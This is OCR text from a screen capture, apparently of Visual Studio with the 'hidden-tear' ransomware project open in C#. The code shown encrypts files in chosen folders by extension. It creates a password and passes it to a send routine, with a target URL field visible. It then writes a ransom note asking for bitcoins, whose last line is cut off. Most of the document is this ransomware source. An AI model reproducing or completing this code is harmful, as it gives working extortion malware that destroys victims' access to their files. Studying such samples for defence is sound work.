 -tear - Microsoft Visual Studio
VIEW PROJECT BUILD DEBUG TEAM TOOLS TEST ARCHITECTURE ANALYZE WINDOW HELP
Sign in
Start Debug
_tear.Form1
targetURL
for (int i = 0; i < files.Length; i++){
string extension = Path.GetExtension(files[i]);
if (validExtensions.Contains(extension))
{
EncryptFile(files[i],password);
}
}
for (int i = 0; i < childDirectories.Length; i++){
encryptDirectory(childDirectories[i],password);
}
}
1 reference
public void startAction()
{
string password = CreatePassword(15);
string path = "\\Desktop\\test";
string startPath = userDir + userName + path;
SendPassword(password);
encryptDirectory(startPath,password);
messageCreator();
password = null;
System.Windows.Forms.Application.Exit();
}
1 reference
public void messageCreator()
{
string path = "\\Desktop\\test\\READ_IT.txt";
string fullpath = userDir + userName + path;
string[] lines = { "Files has been encrypted with hidden tear", "Send me some bitcoins or kebab", "And I also hate night clubs, desserts, be
System.IO.File.WriteAllLines(fullpath, lines);
}
Solution Explorer
Search Solution Explorer (C
Solution 'hidden-tear'
C# hidden-tear
Properties
References
1439691063_pd
App.config
Form1.cs
C# Program.cs
Solution Explorer
Class
Properties